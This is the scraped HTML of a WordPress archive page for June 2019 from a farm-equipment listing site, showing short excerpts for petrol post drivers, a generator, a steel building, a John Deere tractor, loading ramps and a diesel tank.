

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agriculturalfarmtractor.com/2019/06/
body_size: 22413
content:
<!DOCTYPE html>

<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
    
<head>

<meta charset="UTF-8" />

<title>June | 2019 | Agricultural Farm Tractor</title>
        
<!--[if lt IE 9]>
	<script src="https://agriculturalfarmtractor.com/wp-content/themes/default/assets/js/vendor/html5.js"></script>
<![endif]-->

<!-- Mobile Specific Metas
================================================== -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<link rel="alternate" type="application/rss+xml" title="Agricultural Farm Tractor &raquo; Feed" href="https://agriculturalfarmtractor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Agricultural Farm Tractor &raquo; Comments Feed" href="https://agriculturalfarmtractor.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///agriculturalfarmtractor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sigmatheme-css'  href='https:///agriculturalfarmtractor.com/wp-content/themes/default/assets/css/sigma.min.css?ver=0.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///agriculturalfarmtractor.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///agriculturalfarmtractor.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///agriculturalfarmtractor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///agriculturalfarmtractor.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agriculturalfarmtractor.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://agriculturalfarmtractor.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Agricultural Farm Tractor"/>
	<meta property="og:title" content="Post Driver Petrol Fence Knocker 4 Stroke Picket Fencing"/>
		<meta property="og:description" content="Post Driver Petrol Fence Knocker 4 Stroke Concrete Jack Hammer Picket Fencing. Thi"/>
	
	<meta property="og:url" content="https://agriculturalfarmtractor.com/2019/06/post-driver-petrol-fence-knocker-4-stroke-picket-fencing/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/jotofen.js"></script>
<script type="text/javascript" src="/vicusu.js"></script>
        

</head>

<body class="archive date"><!-- the Body  -->

<div class="container">
   
	 <div class="header">  
    
    <div id="brand-header" class="container container-sixteen""> 
    
    <div class="logo">
    	        
			<a href="https://agriculturalfarmtractor.com">
            	<h1>Agricultural Farm Tractor</h1>
			</a>
			
            <span class="site-description"></span>

    	
    </div>
    
   	<div class="clear"></div>
    	<div class="thmfdn-menu-container"><ul class="sigma-theme-menu container thmfdn-menu dropdown sigma-theme-menu menu-hover"><li class="page_item page-item-6"><a href="https://agriculturalfarmtractor.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://agriculturalfarmtractor.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://agriculturalfarmtractor.com/terms-of-use/">Terms of Use</a></li></ul></div>
    </div>
    
</div> <!--  End blog header -->	<div class="page-container">

<div class="content">

	<div class="two-thirds column alpha">
       <div class="main"> 
                        
		<div class="title">
		
			<h2>		
			Monthly Archives: <span>June 2019</span>			</h2>
		</div>
		
		
	  <!--  the Loop -->
                        
        <article id="post-626" class="post-626 post type-post status-publish format-standard has-post-thumbnail hentry category-post tag-driver tag-fence tag-fencing tag-knocker tag-petrol tag-picket tag-post tag-stroke">
        
			<div class="title">            
				<h4>
				<a href="https://agriculturalfarmtractor.com/2019/06/post-driver-petrol-fence-knocker-4-stroke-picket-fencing/" title="Post Driver Petrol Fence Knocker 4 Stroke Picket Fencing">Post Driver Petrol Fence Knocker 4 Stroke Picket Fencing</a>  
				</h4><!--Post titles-->
			</div>
        
			<img width="80" height="80" src="https://agriculturalfarmtractor.com/wp-content/upload/Post_Driver_Petrol_Fence_Knocker_4_Stroke_Picket_Fencing_01_kpo.jpg" class="attachment-post-thumbnail wp-post-image" alt="Post_Driver_Petrol_Fence_Knocker_4_Stroke_Picket_Fencing_01_kpo" />             
            <p>Post Driver Petrol Fence Knocker 4 Stroke Concrete Jack Hammer Picket Fencing. This heavy duty and easy to use T-Mech 4-stroke Petrol Post Driver has a high impact hammer action of 7001350 BPM, to knock posts, stakes or pegs into the ground within a matter of seconds &#8211; making it the perfect choice for driving &hellip;
<p class="read-more"><a href="https://agriculturalfarmtractor.com/2019/06/post-driver-petrol-fence-knocker-4-stroke-picket-fencing/">Read more &raquo;</a></p>
 <!--The Content-->
	 
             <!-- Metadata -->
                     
				
				<div class="meta"> 
				
					Posted on: <a href="https://agriculturalfarmtractor.com/2019/06/post-driver-petrol-fence-knocker-4-stroke-picket-fencing/">June 30, 2019</a><div>Categories: <a href="https://agriculturalfarmtractor.com/category/post/" rel="category tag">post</a></div><div>Tags: <a href="https://agriculturalfarmtractor.com/tag/driver/" rel="tag">driver</a> <a href="https://agriculturalfarmtractor.com/tag/fence/" rel="tag">fence</a> <a href="https://agriculturalfarmtractor.com/tag/fencing/" rel="tag">fencing</a> <a href="https://agriculturalfarmtractor.com/tag/knocker/" rel="tag">knocker</a> <a href="https://agriculturalfarmtractor.com/tag/petrol/" rel="tag">petrol</a> <a href="https://agriculturalfarmtractor.com/tag/picket/" rel="tag">picket</a> <a href="https://agriculturalfarmtractor.com/tag/post/" rel="tag">post</a> <a href="https://agriculturalfarmtractor.com/tag/stroke/" rel="tag">stroke</a></div>					
				</div>
				
                      </article>
                        
	 <!--  the Loop -->
                        
        <article id="post-624" class="post-624 post type-post status-publish format-standard has-post-thumbnail hentry category-petrol tag-105kva tag-16hp tag-ag-9000w tag-bohmer tag-camping tag-electric tag-generator tag-petrol tag-portable tag-power">
        
			<div class="title">            
				<h4>
				<a href="https://agriculturalfarmtractor.com/2019/06/petrol-electric-generator-ag-9000w-16hp-10-5kva-portable-camping-power-bohmer/" title="Petrol Electric Generator AG-9000W 16HP 10.5Kva Portable Camping Power Bohmer">Petrol Electric Generator AG-9000W 16HP 10.5Kva Portable Camping Power Bohmer</a>  
				</h4><!--Post titles-->
			</div>
        
			<img width="80" height="80" src="https://agriculturalfarmtractor.com/wp-content/upload/Petrol_Electric_Generator_AG_9000W_16HP_10_5Kva_Portable_Camping_Power_Bohmer_01_nvsb.jpg" class="attachment-post-thumbnail wp-post-image" alt="Petrol_Electric_Generator_AG_9000W_16HP_10_5Kva_Portable_Camping_Power_Bohmer_01_nvsb" />             
            <p>Wilks USA Pressure Pump. Böhler 6500W-e Petrol Generator. Röhr MIG Welding Range. Böhler W5500i Inverter Generator. Böhler AG192-FD Diesel Engine. Wilks-USA TX625i Petrol Pressure Washer. PROS TO COPPER WOUND GENERATORS OVER CHEAP ALUMINUIM WOUND GENERATORS. When purchasing a generator it is important to know that whilst from outward appearance they may all look similar, it &hellip;
<p class="read-more"><a href="https://agriculturalfarmtractor.com/2019/06/petrol-electric-generator-ag-9000w-16hp-10-5kva-portable-camping-power-bohmer/">Read more &raquo;</a></p>
 <!--The Content-->
	 
             <!-- Metadata -->
                     
				
				<div class="meta"> 
				
					Posted on: <a href="https://agriculturalfarmtractor.com/2019/06/petrol-electric-generator-ag-9000w-16hp-10-5kva-portable-camping-power-bohmer/">June 30, 2019</a><div>Categories: <a href="https://agriculturalfarmtractor.com/category/petrol/" rel="category tag">petrol</a></div><div>Tags: <a href="https://agriculturalfarmtractor.com/tag/105kva/" rel="tag">105kva</a> <a href="https://agriculturalfarmtractor.com/tag/16hp/" rel="tag">16hp</a> <a href="https://agriculturalfarmtractor.com/tag/ag-9000w/" rel="tag">ag-9000w</a> <a href="https://agriculturalfarmtractor.com/tag/bohmer/" rel="tag">bohmer</a> <a href="https://agriculturalfarmtractor.com/tag/camping/" rel="tag">camping</a> <a href="https://agriculturalfarmtractor.com/tag/electric/" rel="tag">electric</a> <a href="https://agriculturalfarmtractor.com/tag/generator/" rel="tag">generator</a> <a href="https://agriculturalfarmtractor.com/tag/petrol/" rel="tag">petrol</a> <a href="https://agriculturalfarmtractor.com/tag/portable/" rel="tag">portable</a> <a href="https://agriculturalfarmtractor.com/tag/power/" rel="tag">power</a></div>					
				</div>
				
                      </article>
                        
	 <!--  the Loop -->
                        
        <article id="post-622" class="post-622 post type-post status-publish format-standard has-post-thumbnail hentry category-marked tag-12ft tag-agricultural tag-building tag-farm tag-industrial tag-marked tag-steel">
        
			<div class="title">            
				<h4>
				<a href="https://agriculturalfarmtractor.com/2019/06/ce-marked-60-x-30-x-12ft-agricultural-farm-industrial-steel-building/" title="CE marked 60 x 30 x 12ft agricultural, farm, industrial, steel, building">CE marked 60 x 30 x 12ft agricultural, farm, industrial, steel, building</a>  
				</h4><!--Post titles-->
			</div>
        
			<img width="80" height="60" src="https://agriculturalfarmtractor.com/wp-content/upload/CE_marked_60_x_30_x_12ft_agricultural_farm_industrial_steel_building_01_vx.jpg" class="attachment-post-thumbnail wp-post-image" alt="CE_marked_60_x_30_x_12ft_agricultural_farm_industrial_steel_building_01_vx" />             
            <p>MARSHALL STEEL BUILDINGS LTD. Here we have a 60 x 30 x 12ft portal framed steel building. Built to BS5502 class 2 (up to 200m above sea level). 10no stanchions 203 x 133 x 25 kg universal beam. 10no rafters 178 x 102 x 19kg universal beam. 6no 76.1 CHS tubular wind braces (4 stanchion &hellip;
<p class="read-more"><a href="https://agriculturalfarmtractor.com/2019/06/ce-marked-60-x-30-x-12ft-agricultural-farm-industrial-steel-building/">Read more &raquo;</a></p>
 <!--The Content-->
	 
             <!-- Metadata -->
                     
				
				<div class="meta"> 
				
					Posted on: <a href="https://agriculturalfarmtractor.com/2019/06/ce-marked-60-x-30-x-12ft-agricultural-farm-industrial-steel-building/">June 29, 2019</a><div>Categories: <a href="https://agriculturalfarmtractor.com/category/marked/" rel="category tag">marked</a></div><div>Tags: <a href="https://agriculturalfarmtractor.com/tag/12ft/" rel="tag">12ft</a> <a href="https://agriculturalfarmtractor.com/tag/agricultural/" rel="tag">agricultural</a> <a href="https://agriculturalfarmtractor.com/tag/building/" rel="tag">building</a> <a href="https://agriculturalfarmtractor.com/tag/farm/" rel="tag">farm</a> <a href="https://agriculturalfarmtractor.com/tag/industrial/" rel="tag">industrial</a> <a href="https://agriculturalfarmtractor.com/tag/marked/" rel="tag">marked</a> <a href="https://agriculturalfarmtractor.com/tag/steel/" rel="tag">steel</a></div>					
				</div>
				
                      </article>
                        
	 <!--  the Loop -->
                        
        <article id="post-620" class="post-620 post type-post status-publish format-standard has-post-thumbnail hentry category-post tag-concrete tag-driver tag-fence tag-fencing tag-hammer tag-jack tag-knocker tag-petrol tag-picket tag-post tag-stroke">
        
			<div class="title">            
				<h4>
				<a href="https://agriculturalfarmtractor.com/2019/06/post-driver-petrol-fence-knocker-2-stroke-concrete-jack-hammer-picket-fencing/" title="Post Driver Petrol Fence Knocker 2 Stroke Concrete Jack Hammer Picket Fencing">Post Driver Petrol Fence Knocker 2 Stroke Concrete Jack Hammer Picket Fencing</a>  
				</h4><!--Post titles-->
			</div>
        
			<img width="80" height="80" src="https://agriculturalfarmtractor.com/wp-content/upload/Post_Driver_Petrol_Fence_Knocker_2_Stroke_Concrete_Jack_Hammer_Picket_Fencing_01_vw.jpg" class="attachment-post-thumbnail wp-post-image" alt="Post_Driver_Petrol_Fence_Knocker_2_Stroke_Concrete_Jack_Hammer_Picket_Fencing_01_vw" />             
            <p>Post Driver Petrol Fence Knocker 2 Stroke Concrete Jack Hammer Picket Fencing. This heavy duty and easy to use T-Mech 2-stroke Petrol Post Driver has a high impact hammer action of 1700 BPM, to knock posts, stakes or pegs into the ground within a matter of seconds &#8211; making it the perfect choice for driving &hellip;
<p class="read-more"><a href="https://agriculturalfarmtractor.com/2019/06/post-driver-petrol-fence-knocker-2-stroke-concrete-jack-hammer-picket-fencing/">Read more &raquo;</a></p>
 <!--The Content-->
	 
             <!-- Metadata -->
                     
				
				<div class="meta"> 
				
					Posted on: <a href="https://agriculturalfarmtractor.com/2019/06/post-driver-petrol-fence-knocker-2-stroke-concrete-jack-hammer-picket-fencing/">June 29, 2019</a><div>Categories: <a href="https://agriculturalfarmtractor.com/category/post/" rel="category tag">post</a></div><div>Tags: <a href="https://agriculturalfarmtractor.com/tag/concrete/" rel="tag">concrete</a> <a href="https://agriculturalfarmtractor.com/tag/driver/" rel="tag">driver</a> <a href="https://agriculturalfarmtractor.com/tag/fence/" rel="tag">fence</a> <a href="https://agriculturalfarmtractor.com/tag/fencing/" rel="tag">fencing</a> <a href="https://agriculturalfarmtractor.com/tag/hammer/" rel="tag">hammer</a> <a href="https://agriculturalfarmtractor.com/tag/jack/" rel="tag">jack</a> <a href="https://agriculturalfarmtractor.com/tag/knocker/" rel="tag">knocker</a> <a href="https://agriculturalfarmtractor.com/tag/petrol/" rel="tag">petrol</a> <a href="https://agriculturalfarmtractor.com/tag/picket/" rel="tag">picket</a> <a href="https://agriculturalfarmtractor.com/tag/post/" rel="tag">post</a> <a href="https://agriculturalfarmtractor.com/tag/stroke/" rel="tag">stroke</a></div>					
				</div>
				
                      </article>
                        
	 <!--  the Loop -->
                        
        <article id="post-618" class="post-618 post type-post status-publish format-standard has-post-thumbnail hentry category-petrol tag-driver tag-dropper tag-farm tag-fence tag-fencing tag-hammer tag-jack tag-jackhammer tag-petrol tag-picket tag-post tag-star">
        
			<div class="title">            
				<h4>
				<a href="https://agriculturalfarmtractor.com/2019/06/petrol-fence-post-driver-jack-hammer-star-picket-dropper-jackhammer-farm-fencing/" title="Petrol Fence Post Driver Jack Hammer Star Picket Dropper Jackhammer Farm Fencing">Petrol Fence Post Driver Jack Hammer Star Picket Dropper Jackhammer Farm Fencing</a>  
				</h4><!--Post titles-->
			</div>
        
			<img width="73" height="80" src="https://agriculturalfarmtractor.com/wp-content/upload/Petrol_Fence_Post_Driver_Jack_Hammer_Star_Picket_Dropper_Jackhammer_Farm_Fencing_01_mg.jpg" class="attachment-post-thumbnail wp-post-image" alt="Petrol_Fence_Post_Driver_Jack_Hammer_Star_Picket_Dropper_Jackhammer_Farm_Fencing_01_mg" />             
            <p>Petrol Fence Post Driver Jack Hammer Star Picket Dropper Jackhammer Farm Fencing. Petrol Star Post Picket Driver &#038; Demolition Jack Hammer. High Performance 35cc 2 Stroke Engine. The ultimate Multi-application tool. Brand New 2018 Design with reduced weight, only 10.5kg. Powerful 35cc 2 Stroke Engine for simplicity and light weight. Vertical Shaft Engine &#8211; Crankshaft &hellip;
<p class="read-more"><a href="https://agriculturalfarmtractor.com/2019/06/petrol-fence-post-driver-jack-hammer-star-picket-dropper-jackhammer-farm-fencing/">Read more &raquo;</a></p>
 <!--The Content-->
	 
             <!-- Metadata -->
                     
				
				<div class="meta"> 
				
					Posted on: <a href="https://agriculturalfarmtractor.com/2019/06/petrol-fence-post-driver-jack-hammer-star-picket-dropper-jackhammer-farm-fencing/">June 28, 2019</a><div>Categories: <a href="https://agriculturalfarmtractor.com/category/petrol/" rel="category tag">petrol</a></div><div>Tags: <a href="https://agriculturalfarmtractor.com/tag/driver/" rel="tag">driver</a> <a href="https://agriculturalfarmtractor.com/tag/dropper/" rel="tag">dropper</a> <a href="https://agriculturalfarmtractor.com/tag/farm/" rel="tag">farm</a> <a href="https://agriculturalfarmtractor.com/tag/fence/" rel="tag">fence</a> <a href="https://agriculturalfarmtractor.com/tag/fencing/" rel="tag">fencing</a> <a href="https://agriculturalfarmtractor.com/tag/hammer/" rel="tag">hammer</a> <a href="https://agriculturalfarmtractor.com/tag/jack/" rel="tag">jack</a> <a href="https://agriculturalfarmtractor.com/tag/jackhammer/" rel="tag">jackhammer</a> <a href="https://agriculturalfarmtractor.com/tag/petrol/" rel="tag">petrol</a> <a href="https://agriculturalfarmtractor.com/tag/picket/" rel="tag">picket</a> <a href="https://agriculturalfarmtractor.com/tag/post/" rel="tag">post</a> <a href="https://agriculturalfarmtractor.com/tag/star/" rel="tag">star</a></div>					
				</div>
				
                      </article>
                        
	 <!--  the Loop -->
                        
        <article id="post-616" class="post-616 post type-post status-publish format-standard has-post-thumbnail hentry category-john tag-100hp tag-deere tag-genuine tag-hours tag-john tag-tractor">
        
			<div class="title">            
				<h4>
				<a href="https://agriculturalfarmtractor.com/2019/06/john-deere-3350-tractor-100hp-6216-genuine-hours/" title="John Deere 3350 Tractor 100hp 6216 genuine hours">John Deere 3350 Tractor 100hp 6216 genuine hours</a>  
				</h4><!--Post titles-->
			</div>
        
			<img width="80" height="60" src="https://agriculturalfarmtractor.com/wp-content/upload/John_Deere_3350_Tractor_100hp_6216_genuine_hours_01_oc.jpg" class="attachment-post-thumbnail wp-post-image" alt="John_Deere_3350_Tractor_100hp_6216_genuine_hours_01_oc" />             
            <p>In a stunning condition this John Deere 3350 has 6216 genuine hours. Road registered with V5. Big Step High lift Digital dash Air con Hi low C/w set of weights Very original tractor for year 1993. 100hp, Recently serviced, no oil leaks, has no problems and it&#8217;s ready to work! The price includes VAT. For &hellip;
<p class="read-more"><a href="https://agriculturalfarmtractor.com/2019/06/john-deere-3350-tractor-100hp-6216-genuine-hours/">Read more &raquo;</a></p>
 <!--The Content-->
	 
             <!-- Metadata -->
                     
				
				<div class="meta"> 
				
					Posted on: <a href="https://agriculturalfarmtractor.com/2019/06/john-deere-3350-tractor-100hp-6216-genuine-hours/">June 28, 2019</a><div>Categories: <a href="https://agriculturalfarmtractor.com/category/john/" rel="category tag">john</a></div><div>Tags: <a href="https://agriculturalfarmtractor.com/tag/100hp/" rel="tag">100hp</a> <a href="https://agriculturalfarmtractor.com/tag/deere/" rel="tag">deere</a> <a href="https://agriculturalfarmtractor.com/tag/genuine/" rel="tag">genuine</a> <a href="https://agriculturalfarmtractor.com/tag/hours/" rel="tag">hours</a> <a href="https://agriculturalfarmtractor.com/tag/john/" rel="tag">john</a> <a href="https://agriculturalfarmtractor.com/tag/tractor/" rel="tag">tractor</a></div>					
				</div>
				
                      </article>
                        
	 <!--  the Loop -->
                        
        <article id="post-614" class="post-614 post type-post status-publish format-standard has-post-thumbnail hentry category-aluminium tag-3300kg tag-aluminium tag-loading tag-ramps tag-vehicle">
        
			<div class="title">            
				<h4>
				<a href="https://agriculturalfarmtractor.com/2019/06/aluminium-vehicle-loading-ramps-3300kg-2m-6ft/" title="Aluminium Vehicle Loading Ramps 3300KG 2m / 6ft">Aluminium Vehicle Loading Ramps 3300KG 2m / 6ft</a>  
				</h4><!--Post titles-->
			</div>
        
			<img width="80" height="53" src="https://agriculturalfarmtractor.com/wp-content/upload/Aluminium_Vehicle_Loading_Ramps_3300KG_2m_6ft_01_fw.jpg" class="attachment-post-thumbnail wp-post-image" alt="Aluminium_Vehicle_Loading_Ramps_3300KG_2m_6ft_01_fw" />             
            <p>We stock some of the highest quality ramps on the UK market. These are a pair of Aluminium ramps for Plant Machinery, Lorries, Trucks, Vans, &#038; Trailers. We stock both 6&#8242; (2m) and 8&#8242; (2.4m) both rated to 3300KG&#8217;s. All of our plant and machinery ramps are fully certified and tested to TUV and EU &hellip;
<p class="read-more"><a href="https://agriculturalfarmtractor.com/2019/06/aluminium-vehicle-loading-ramps-3300kg-2m-6ft/">Read more &raquo;</a></p>
 <!--The Content-->
	 
             <!-- Metadata -->
                     
				
				<div class="meta"> 
				
					Posted on: <a href="https://agriculturalfarmtractor.com/2019/06/aluminium-vehicle-loading-ramps-3300kg-2m-6ft/">June 27, 2019</a><div>Categories: <a href="https://agriculturalfarmtractor.com/category/aluminium/" rel="category tag">aluminium</a></div><div>Tags: <a href="https://agriculturalfarmtractor.com/tag/3300kg/" rel="tag">3300kg</a> <a href="https://agriculturalfarmtractor.com/tag/aluminium/" rel="tag">aluminium</a> <a href="https://agriculturalfarmtractor.com/tag/loading/" rel="tag">loading</a> <a href="https://agriculturalfarmtractor.com/tag/ramps/" rel="tag">ramps</a> <a href="https://agriculturalfarmtractor.com/tag/vehicle/" rel="tag">vehicle</a></div>					
				</div>
				
                      </article>
                        
	 <!--  the Loop -->
                        
        <article id="post-612" class="post-612 post type-post status-publish format-standard has-post-thumbnail hentry category-amazing tag-amazing tag-compilation tag-fail tag-tractor">
        
			<div class="title">            
				<h4>
				<a href="https://agriculturalfarmtractor.com/2019/06/amazing-tractor-fail-compilation/" title="Amazing Tractor Fail Compilation">Amazing Tractor Fail Compilation</a>  
				</h4><!--Post titles-->
			</div>
        
			<img width="100" height="56" src="https://agriculturalfarmtractor.com/wp-content/upload/Amazing_Tractor_Fail_Compilation_01_vw.jpg" class="attachment-post-thumbnail wp-post-image" alt="Amazing_Tractor_Fail_Compilation_01_vw" />             
             <!--The Content-->
	 
             <!-- Metadata -->
                     
				
				<div class="meta"> 
				
					Posted on: <a href="https://agriculturalfarmtractor.com/2019/06/amazing-tractor-fail-compilation/">June 27, 2019</a><div>Categories: <a href="https://agriculturalfarmtractor.com/category/amazing/" rel="category tag">amazing</a></div><div>Tags: <a href="https://agriculturalfarmtractor.com/tag/amazing/" rel="tag">amazing</a> <a href="https://agriculturalfarmtractor.com/tag/compilation/" rel="tag">compilation</a> <a href="https://agriculturalfarmtractor.com/tag/fail/" rel="tag">fail</a> <a href="https://agriculturalfarmtractor.com/tag/tractor/" rel="tag">tractor</a></div>					
				</div>
				
                      </article>
                        
	 <!--  the Loop -->
                        
        <article id="post-610" class="post-610 post type-post status-publish format-standard has-post-thumbnail hentry category-200l tag-200l tag-bowser tag-diesel tag-free tag-profile tag-pump tag-shipping tag-tank tag-warranty tag-years">
        
			<div class="title">            
				<h4>
				<a href="https://agriculturalfarmtractor.com/2019/06/200l-low-profile-diesel-tank-bowser-12v-pump-2-years-warranty-free-shipping/" title="200l Low Profile Diesel Tank, Bowser, 12v Pump, 2 Years Warranty, Free Shipping">200l Low Profile Diesel Tank, Bowser, 12v Pump, 2 Years Warranty, Free Shipping</a>  
				</h4><!--Post titles-->
			</div>
        
			<img width="80" height="80" src="https://agriculturalfarmtractor.com/wp-content/upload/200l_Low_Profile_Diesel_Tank_Bowser_12v_Pump_2_Years_Warranty_Free_Shipping_01_bdck.jpg" class="attachment-post-thumbnail wp-post-image" alt="200l_Low_Profile_Diesel_Tank_Bowser_12v_Pump_2_Years_Warranty_Free_Shipping_01_bdck" />             
            <p>Ideal to be hidden on the back of a Pick-Up Truck. Comes with a Manual Nozzle (upgradable to Auto-Nozzle if needed). Optional Flow Meter and Extended Hose Available. Tank is moulded from 18Kg Strong Polyethylene. Inline filter on Pick-up Pipe. Dimensions 1000mm Long x 410mm High x 700mm Wide. Manufactured by ourselves in the UK. &hellip;
<p class="read-more"><a href="https://agriculturalfarmtractor.com/2019/06/200l-low-profile-diesel-tank-bowser-12v-pump-2-years-warranty-free-shipping/">Read more &raquo;</a></p>
 <!--The Content-->
	 
             <!-- Metadata -->
                     
				
				<div class="meta"> 
				
					Posted on: <a href="https://agriculturalfarmtractor.com/2019/06/200l-low-profile-diesel-tank-bowser-12v-pump-2-years-warranty-free-shipping/">June 26, 2019</a><div>Categories: <a href="https://agriculturalfarmtractor.com/category/200l/" rel="category tag">200l</a></div><div>Tags: <a href="https://agriculturalfarmtractor.com/tag/200l/" rel="tag">200l</a> <a href="https://agriculturalfarmtractor.com/tag/bowser/" rel="tag">bowser</a> <a href="https://agriculturalfarmtractor.com/tag/diesel/" rel="tag">diesel</a> <a href="https://agriculturalfarmtractor.com/tag/free/" rel="tag">free</a> <a href="https://agriculturalfarmtractor.com/tag/profile/" rel="tag">profile</a> <a href="https://agriculturalfarmtractor.com/tag/pump/" rel="tag">pump</a> <a href="https://agriculturalfarmtractor.com/tag/shipping/" rel="tag">shipping</a> <a href="https://agriculturalfarmtractor.com/tag/tank/" rel="tag">tank</a> <a href="https://agriculturalfarmtractor.com/tag/warranty/" rel="tag">warranty</a> <a href="https://agriculturalfarmtractor.com/tag/years/" rel="tag">years</a></div>					
				</div>
				
                      </article>
                        
	 <!--  the Loop -->
                        
        <article id="post-608" class="post-608 post type-post status-publish format-standard has-post-thumbnail hentry category-world tag-biggest tag-farm tag-largest tag-tractor tag-world">
        
			<div class="title">            
				<h4>
				<a href="https://agriculturalfarmtractor.com/2019/06/world-s-largest-farm-tractor-the-biggest-tractor-in-the-world/" title="World S Largest Farm Tractor The Biggest Tractor In The World">World S Largest Farm Tractor The Biggest Tractor In The World</a>  
				</h4><!--Post titles-->
			</div>
        
			<img width="100" height="56" src="https://agriculturalfarmtractor.com/wp-content/upload/World_S_Largest_Farm_Tractor_The_Biggest_Tractor_In_The_World_01_tsp.jpg" class="attachment-post-thumbnail wp-post-image" alt="World_S_Largest_Farm_Tractor_The_Biggest_Tractor_In_The_World_01_tsp" />             
             <!--The Content-->
	 
             <!-- Metadata -->
                     
				
				<div class="meta"> 
				
					Posted on: <a href="https://agriculturalfarmtractor.com/2019/06/world-s-largest-farm-tractor-the-biggest-tractor-in-the-world/">June 26, 2019</a><div>Categories: <a href="https://agriculturalfarmtractor.com/category/world/" rel="category tag">world</a></div><div>Tags: <a href="https://agriculturalfarmtractor.com/tag/biggest/" rel="tag">biggest</a> <a href="https://agriculturalfarmtractor.com/tag/farm/" rel="tag">farm</a> <a href="https://agriculturalfarmtractor.com/tag/largest/" rel="tag">largest</a> <a href="https://agriculturalfarmtractor.com/tag/tractor/" rel="tag">tractor</a> <a href="https://agriculturalfarmtractor.com/tag/world/" rel="tag">world</a></div>					
				</div>
				
                      </article>
                        
	<!--  End the Loop -->

	  
			
		<nav id="nav-below" class="nav clearfix">
           	<div class="nav-next pull-right sigma"><a href="https://agriculturalfarmtractor.com/2019/06/page/2/" >Next Page &raquo;</a></div>
           	<div class="nav-previous5 pull-left alpha"></div>
		</nav><!-- #nav-below -->
          
	
	
		</div>  <!-- End Main -->
    </div>  <!-- End two-thirds column -->
</div><!-- End Content -->
          	  
        <div class="one-third column omega" id="side">
    
        <div class="sidebar"> <!--  the Sidebar -->
